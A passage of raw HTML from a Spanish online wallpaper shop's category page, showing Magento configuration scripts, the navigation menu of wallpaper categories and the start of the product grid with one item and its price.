            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.sainthonore.es\u002Fstatic\u002Fversion1751976087\u002Ffrontend\u002FSinapsis\u002Fdefault\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="right-header"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.sainthonore.es/"
    title="Saint&#x20;Honor&#xE9;"
    aria-label="store logo">
    <img src="https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/images/logo.svg"
         title="Saint&#x20;Honor&#xE9;"
         alt="Saint&#x20;Honor&#xE9;"
                            />
</a>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menú                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                        <nav id='cwsMenu-1' class='navigation cwsMenuOuter vertical ltr' role='navigation'><ul class='cwsMenu mega-menu vertical'><li class="Level0 first parent megamenu column-6 full-width"><a rel="" class="Level0 " title="" href="https://www.sainthonore.es/papel-pintado">Papel pintado<span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level0 subMenu "><li class="Level1 first parent column-1 full-width" ><a rel="" class="Level1 parent" title="" href="https://www.sainthonore.es/papeles-pintado-diseno"><div class='added-fix-label'>Diseño</div><span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level1 subMenu "><li class="Level2 first column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-de-animales"><div class='added-fix-label'>Animales</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-estampado"><div class='added-fix-label'>Estampado</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-flores"><div class='added-fix-label'>Flores</div></a></li><li class="Level2 column-7 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-geometrico"><div class='added-fix-label'>Geométrico</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-ladrillo"><div class='added-fix-label'>Ladrillo</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-liso"><div class='added-fix-label'>Liso</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-madera"><div class='added-fix-label'>Madera</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-imitacion-materiales"><div class='added-fix-label'>Materiales</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-metalizado"><div class='added-fix-label'>Metalizado</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-naturaleza"><div class='added-fix-label'>Naturaleza</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-rayas"><div class='added-fix-label'>Rayas</div></a></li><li class="Level2 last column-7 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado"><div class='added-fix-label'>Ver Todo</div></a></li></ul></li><li class="Level1 parent column-1 full-width" ><a rel="" class="Level1 parent" title="" href="https://www.sainthonore.es/papeles-pintado-estilo"><div class='added-fix-label'>Estilo</div><span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level1 subMenu "><li class="Level2 first column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-moderno"><div class='added-fix-label'>Moderno</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-clasico"><div class='added-fix-label'>Clásico</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-rustico"><div class='added-fix-label'>Rústico</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-disenadores"><div class='added-fix-label'>Diseñadores</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-vintage"><div class='added-fix-label'>Vintage</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-70"><div class='added-fix-label'>de los 70</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-romantico"><div class='added-fix-label'>Romántico</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-globos-aerostaticos"><div class='added-fix-label'>Globos aerostáticos</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-lino"><div class='added-fix-label'>Textura Lino</div></a></li><li class="Level2 last column-7 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado"><div class='added-fix-label'>Ver Todo</div></a></li></ul></li><li class="Level1 parent column-1 full-width" ><a rel="" class="Level1 parent" title="" href="#;">Colores y tonos<span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level1 subMenu "><li class="Level2 first column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-verde"><div class='added-fix-label'>Verde</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-azul "><div class='added-fix-label'>Azul</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-beige"><div class='added-fix-label'>Beige</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-gris"><div class='added-fix-label'>Gris</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-dorado "><div class='added-fix-label'>Dorado</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-amarillo"><div class='added-fix-label'>Amarillo</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-verde-menta "><div class='added-fix-label'>Verde menta</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-plateado"><div class='added-fix-label'>Plateado</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-rojo"><div class='added-fix-label'>Rojo</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-naranja"><div class='added-fix-label'>Naranja</div></a></li><li class="Level2 last column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-marron"><div class='added-fix-label'>Marrón</div></a></li></ul></li><li class="Level1 parent column-1 full-width" ><a rel="" class="Level1 parent" title="" href="https://www.sainthonore.es/papeles-pintado-material"><div class='added-fix-label'>Material</div><span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level1 subMenu "><li class="Level2 first column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-fibras-naturales"><div class='added-fix-label'>Fibras naturales</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-paredes"><div class='added-fix-label'>Papel</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-vinilico"><div class='added-fix-label'>Papel vinílico</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/tejido-no-tejido"><div class='added-fix-label'>Tejido no tejido</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/tejido-no-tejido-vinilico"><div class='added-fix-label'>Tejido no tejido vinílico</div></a></li><li class="Level2 last column-7 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado"><div class='added-fix-label'>Ver Todo</div></a></li></ul></li><li class="Level1 parent column-1 full-width" ><a rel="" class="Level1 parent" title="" href="https://www.sainthonore.es/coleccionesnuevas"><div class='added-fix-label'>Nuevas Colecciones</div><span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level1 subMenu "><li class="Level2 first no-sub aLeft" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/daydreamers.html"><div class='added-fix-label'>Daydreamers</div></a></li><li class="Level2 no-sub aLeft" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/the-new-amsterdam-book.html"><div class='added-fix-label'>The New Amsterdam Book</div></a></li><li class="Level2 no-sub aLeft" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/funny-walls-v.html"><div class='added-fix-label'>Funny Walls V</div></a></li><li class="Level2 no-sub aLeft" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/elle-decoration-4.html"><div class='added-fix-label'>Elle Decoration 4</div></a></li><li class="Level2 no-sub aLeft" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/precious-weaves.html"><div class='added-fix-label'>Precious Weaves</div></a></li><li class="Level2 no-sub aLeft" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/gentle-light.html"><div class='added-fix-label'>Gentle Light</div></a></li><li class="Level2 last column-7 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/coleccionesnuevas"><div class='added-fix-label'>Ver Todo</div></a></li></ul></li><li class="Level1 last parent column-1 full-width" ><a rel="" class="Level1 parent" title="" href="https://www.sainthonore.es/papeles-pintado-estancias"><div class='added-fix-label'>Estancias</div><span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level1 subMenu "><li class="Level2 first column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-bebe"><div class='added-fix-label'>Bebé</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-cocinas-banos"><div class='added-fix-label'>Cocinas y Baños</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-dormitorio"><div class='added-fix-label'>Dormitorio</div></a></li><li class="Level2 column-1 aRight" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-infantil"><div class='added-fix-label'>Infantil</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-juvenil"><div class='added-fix-label'>Juvenil</div></a></li><li class="Level2 column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-para-recibidor"><div class='added-fix-label'>Recibidor</div></a></li><li class="Level2 last column-7 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado"><div class='added-fix-label'>Ver Todo</div></a></li></ul></li></ul></li><li class="Level0 parent megamenu column-5 full-width"><a rel="" class="Level0 " title="" href="https://www.sainthonore.es/fotomurales">Fotomurales<span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level0 subMenu "><li class="Level1 first column-1 full-width" ><a rel="" class="Level1 " title="" href="https://www.sainthonore.es/fotomurales-geometricos"><div class='added-fix-label'>Geométricos</div></a></li><li class="Level1 column-1 full-width" ><a rel="" class="Level1 " title="" href="https://www.sainthonore.es/fotomurales-materiales"><div class='added-fix-label'>Materiales</div></a></li><li class="Level1 column-1 full-width" ><a rel="" class="Level1 " title="" href="https://www.sainthonore.es/fotomurales-ciudades"><div class='added-fix-label'>Ciudades</div></a></li><li class="Level1 column-1 full-width" ><a rel="" class="Level1 " title="" href="https://www.sainthonore.es/fotomurales-paisajes"><div class='added-fix-label'>Paisajes</div></a></li><li class="Level1 parent column-1 full-width" ><a rel="" class="Level1 parent" title="" href="https://www.sainthonore.es/#"><div class='added-fix-label'>Lugares</div><span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level1 subMenu "><li class="Level2 first last column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/fotomurales-para-cocinas-modernas"><div class='added-fix-label'>Cocina</div></a></li></ul></li><li class="Level1 last column-1 full-width" ><a rel="" class="Level1 " title="" href="https://www.sainthonore.es/posters"><div class='added-fix-label'>Posters</div></a></li></ul></li><li class="Level0 parent megamenu column-4 full-width"><a rel="" class="Level0 " title="" href="https://www.sainthonore.es/recomendados">Recomendados<span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level0 subMenu "><li class="Level1 first column-1 full-width" ><a rel="" class="Level1 " title="" href="https://www.sainthonore.es/recomendados"><div class='added-fix-label'>Papel Pintado Recomendado</div></a></li><li class="Level1 column-1 full-width" ><a rel="" class="Level1 " title="" href="https://www.sainthonore.es/alfombras-vinilicas.html"><div class='added-fix-label'>Alfombras vinílicas</div></a></li><li class="Level1 column-1 full-width" ><a rel="" class="Level1 " title="" href="https://www.sainthonore.es/minirollos.html"><div class='added-fix-label'>Dcfix láminas adhesivas</div></a></li><li class="Level1 column-1 full-width" ><a rel="" class="Level1 " title="" href="https://www.sainthonore.es/papel-pintado-autoadhesivo"><div class='added-fix-label'>Papel pintado autoadhesivo</div></a></li><li class="Level1 last column-1 full-width" ><a rel="" class="Level1 " title="" href="https://www.sainthonore.es/panel-antisalpicaduras-autoadhesivo-cocina"><div class='added-fix-label'>Panel Antisalpicaduras Autoadhesivo Cocina</div></a></li></ul></li><li class="Level0 parent megamenu column-7 full-width"><a rel="" class="Level0 " title="" href="https://www.sainthonore.es/inspiracion">Inspiración<span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level0 subMenu "><li class="Level1 first last parent column-1 full-width" ><a rel="" class="Level1 parent" title="" href="#;">Colores<span class="arw plush" title="Click to show/hide children"></span></a><ul class="Level1 subMenu "><li class="Level2 first last column-1 full-width" ><a rel="" class="Level2 " title="" href="https://www.sainthonore.es/papel-pintado-azul"><div class='added-fix-label'>Azul</div></a></li></ul></li></ul></li><li class="Level0 megamenu column-7 full-width"><a rel="" class="Level0 " title="" href="https://www.sainthonore.es/coleccionesnuevas">Últimas Colecciones</a></li><li class="Level0 column-1 full-width"><a rel="" class="Level0 " title="" href="https://www.sainthonore.es/contract">Contract</a></li><li class="Level0 no-sub full-width"><a rel="" class="Level0 " title="" href="https://www.sainthonore.es/material-instalacion-papel-pintado">Material instalación</a></li><li class="Level0 last no-sub full-width"><a rel="" class="Level0 " title="" href="https://ideaspapelpintado.sainthonore.es">Blog</a></li></ul></nav>    <script>
        requirejs(['jquery', 'domReady!', 'cwsmenu'], function (jQuery) {
            var gid = '#cwsMenu-1';
            //console.log('group_id ::'+gid);
            jQuery('#cwsMenu-1').cwsmenu({
                group_id: '#cwsMenu-1',
                menu_type: 'mega-menu',
                responsive_breakpoint: '767px',
            });
        });
    </script>
    <div class="b2b-mobile"><a href="https://b2b.sainthonore.es/" title="Acceso profesionales">Acceso profesionales</a></div>                </div>
                    </div>
    </div>
<div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.sainthonore.es/"
                   title="Ir a inicio">
                    Inicio                </a>
                        </li>
                    <li class="item amasty_xlanding_page">
                            <strong>Papel Pintado</strong>
                        </li>
            </ul>
</div>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Papel Pintado</span>    </h1>
    </div>


<script>
    require([
        'jquery',
    ], function($) {
        $(document).ready(function() {
            $("#catalog_link").click(function() {
                $('html, body').animate({
                    scrollTop: $(".category-description").offset().top
                }, 2000);
            });
        });
    })
</script><div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<input name="form_key" type="hidden" value="EWuAzzWdzcdvoNC9" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.sainthonore.es\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.sainthonore.es\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.sainthonore.es\/","customerLoginUrl":"https:\/\/www.sainthonore.es\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.sainthonore.es\u002Fstatic\u002Fversion1751976087\u002Ffrontend\u002FSinapsis\u002Fdefault\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/paycomet-restore-cart":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/paycomet-restore-cart":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.sainthonore.es\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.sainthonore.es\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.sainthonore.es\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.sainthonore.es\/page_cache\/block\/render\/page_id\/45\/?cat=122&colors=5473","handles":["default","amasty_xlanding_page_view","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_2","catalog_category_view_landing_id_45"],"originalRequest":{"route":"amasty_xlanding","controller":"page","action":"view","uri":"\/papel-pintado?cat=122&colors=5473"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><div class="magestore-bannerslider">
    </div>
    
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":32,"url":"https:\/\/www.sainthonore.es\/papel-pintado?cat=122&colors=5473","formKey":"EWuAzzWdzcdvoNC9","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="filter-trigger"><span>Filtrar</span></p>
<p class="toolbar-amount" id="toolbar-amount">
            Artículos <span class="toolbar-number">1</span>-<span class="toolbar-number">32</span> de <span class="toolbar-number">1440</span>    </p>

<script>
    require([
        'jquery',
    ], function($){
        $('.filter-trigger').click(function(){
            $('.sidebar-main').show();
            $('.sidebar-main').animate({
                right: 0
            }, 300);
        })
    });
</script>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Posición            </option>
                    <option value="name"
                                >
                Nombre del producto            </option>
                    <option value="price"
                                >
                Precio            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Novedades            </option>
            </select>
            <a title="Fijar&#x20;Direcci&#xF3;n&#x20;Descendente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Fijar Dirección Descendente</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18885,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-ponpon-4.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18885">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-AT1008-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-AT1008-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Ponp&#xF3;n&#x20;4"/></picture></span>
</span>
<style>.product-image-container-18885 {
    width: 280px;
}
.product-image-container-18885 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-ponpon-4.html">
                                    Ponpón 4 -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18885" data-price-box="product-id-18885">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18885"                data-price-amount="69.127301"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,13 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
